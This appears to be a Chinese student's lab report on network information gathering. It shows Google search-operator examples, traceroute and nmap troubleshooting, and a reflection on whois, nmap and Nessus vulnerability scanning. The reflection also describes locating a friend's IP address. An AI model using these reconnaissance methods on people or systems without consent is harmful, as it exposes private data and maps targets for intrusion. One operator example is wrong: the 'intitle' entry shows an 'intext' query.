

4.5搜索测试与练习

4.5.1搜索自己的网络足迹

在搜索引擎上输入自己的姓名:

在搜索引擎上输入自己的学号:



在搜索引擎上输入自己的手机号:

4.5.2练习使用Google hack搜集技能完成搜索

(1)site:指定域名

点击查看代码

site:baidu.com phone

(2)info:指定域名

点击查看代码

info:baidu.com

(3)intext:限定关键字

点击查看代码

intext:数据安全 隐私保护

(4)intitle:匹配关键字

点击查看代码

intext:数据安全 隐私保护

(5)allintitle:查找标题中同时包含多个关键词的页面

点击查看代码

allintitle:济南 旅游 攻略

(6)inurl:匹配关键字

点击查看代码

inurl:apple 苹果

(7)filetype:匹配文件类型

点击查看代码

filetype:pdf 机器学习入门

(8)ext:限定搜索特定类型的网页扩展名

点击查看代码

ext:ppt 实现 方法论

(9)OR:扩大搜索范围

点击查看代码

世锦赛(排球 OR 羽毛球)2024

(10)*通配符匹配任何未知词

点击查看代码

*是*的英文

五、问题以及解决

问题:我在使用traceroute命令时出现大量“********”

豆包解答说:第 1 跳是本地局域网网关(192.168.52.2),有正常的响应时间;中间多跳无响应,直到第 19 跳才到达百度的目标节点(111.63.65.240),这种情况很可能是中间路由节点开启了 ICMP 过滤或存在高延迟导致的,属于网络运维中比较常见的现象,一般不影响正常的网络访问。



问题:我在使用nmap扫描时得不到结果

解决方式:发现windows xp没有关闭防火墙,关闭防火墙。

六、实验体会

本次信息搜集技术实践以 DNS 域名查询、IP 溯源、网络扫描与搜索引擎高级应用为核心内容,通过 whois、dig、nmap、Nessus 等工具的实操训练,不仅实现了技术应用能力的系统化提升,更完成了对网络信息交互机制、安全防护逻辑与学术研究规范的深度认知,为后续网络安全领域的理论学习与实践探索奠定了坚实基础。

在 DNS 域名解析与 IP 关联信息搜集环节,实验基于域名系统(DNS)的分布式架构原理,通过 whois 协议查询域名注册信息、dig 与 nslookup 工具实现域名到 IP 的映射解析,结合 traceroute 与 tracert 的路由追踪功能,构建了 “域名 - IP - 物理位置” 的完整信息链。这一过程直观印证了网络层与应用层的协议交互逻辑,使我深刻理解了网络信息的关联性与可追溯性 —— 域名注册信息的公开性与 IP 地址分配的层级性,既为网络资源的规范化管理提供了支撑,也为信息安全审计与溯源取证提供了技术路径。同时,实验中对不同工具输出结果的交叉验证(如 whois 查询结果与 IP 注册信息的一致性核验),培养了学术研究中 “多源数据佐证” 的严谨思维。

好友 IP 获取与地理位置查询的实践,聚焦于网络社交场景下的隐私保护问题。实验通过合法技术手段实现 IP 地址的捕获与定位,揭示了网络空间中个人隐私信息的暴露风险,印证了 “网络匿名性是相对而非绝对” 的学术观点。这一发现不仅深化了我对网络隐私保护理论的理解,更促使我从学术视角思考技术应用的边界问题 —— 信息搜集技术的发展既为社会治理、安全防护提供了便利,也可能引发隐私侵权、信息滥用等伦理困境,亟需通过技术规范、法律约束与行业自律构建多元治理体系。

nmap 与 Nessus 的开源工具扫描实验,是本次实践的核心技术环节。nmap 的主机活跃性检测、端口扫描(TCP/UDP)、操作系统及服务版本识别功能,基于网络协议的特征分析原理,实现了对靶机网络暴露面的精准探测。通过不同扫描参数(如 - sS 半开放扫描、-sU UDP 扫描)的对比实验,我深入理解了扫描技术的原理差异与适用场景,验证了 “参数优化可提升扫描效率与准确性” 的技术假设。而 Nessus 的漏洞扫描功能,通过内置漏洞数据库与插件检测机制,实现了对靶机端口服务漏洞的自动化识别与风险评级。实验中对漏洞类型(如缓冲区溢出、权限提升漏洞)的分析与攻陷路径的推演,不仅锻炼了漏洞挖掘与风险评估的技术能力,更构建了 “漏洞识别 - 风险分析 - 防护建议” 的学术研究框架,体现了信息安全领域 “攻防对抗” 的核心逻辑。

搜索引擎足迹自查与 Google hack 技能练习,聚焦于信息检索技术的学术应用与风险防控。通过关键词组合、高级语法(如 filetype、site、inurl 等)的灵活运用,实现了对个人网络公开信息的精准检索与隐私泄露风险评估,验证了搜索引擎作为 “信息聚合平台” 的技术特性。10 余种 Google hack 搜索方法的实践,不仅掌握了精准信息检索的技术手段,更认识到搜索引擎在学术研究中的双重价值:一方面,Google hack 等高级检索技术可用于合法的学术资源挖掘、文献调研与数据搜集,提升研究效率;另一方面,该技术若被恶意利用,可能成为网络攻击的信息搜集工具,凸显了 “技术中性” 的学术命题。实验中对个人网络足迹的梳理与隐私保护建议的提出,体现了学术研究 “理论联系实际” 的应用导向,也强化了 “技术使用者需承担社会责任” 的学术伦理认知。

实验过程中遇到的技术难题(如 nmap 扫描参数组合优化、Nessus 漏洞报告的解读、Google hack 语法的灵活适配),通过查阅学术文献、官方技术文档、行业标准规范及小组讨论的方式逐一解决。这一过程不仅提升了问题解决能力,更让我深刻体会到学术研究的本质 —— 技术实践需以理论为支撑,而理论创新也需依托实践验证。例如,在解读 Nessus 漏洞报告时,通过查阅 CVE 漏洞数据库、相关学术论文,明确了漏洞的技术原理与危害等级,体现了学术研究中 “理论溯源” 的重要性。

本次实验的学术价值不仅在于技术技能的提升,更在于思维方式与学术素养的培养。实验过程中,我始终坚守 “合法合规、伦理先行” 的学术原则,严格遵守网络安全法律法规与实验操作规范,杜绝任何越界的信息搜集行为,这是信息安全领域学术研究的基本准则。同时,实验报告的撰写过程(如实验数据的整理、截图的规范化命名、内容的逻辑架构),强化了学术写作的规范性与严谨性。

综上,本次信息搜集技术实践实现了 “技术应用 - 理论深化 - 学术思考” 的三重提升。通过实验,我系统掌握了网络信息搜集的核心技术与方法,深化了对网络协议、信息安全、隐私保护等相关理论的理解,培养了学术研究所需的严谨思维、问题意识与伦理素养。未来,我将继续聚焦信息安全领域的学术前沿,深化对网络攻防技术、隐私保护机制、网络治理体系等课题的研究,力求在技术创新与理论探索中实现更大突破,为网络空间的安全与可持续发展贡献学术力量。

浙公网安备 33010602011771号

浙公网安备 33010602011771号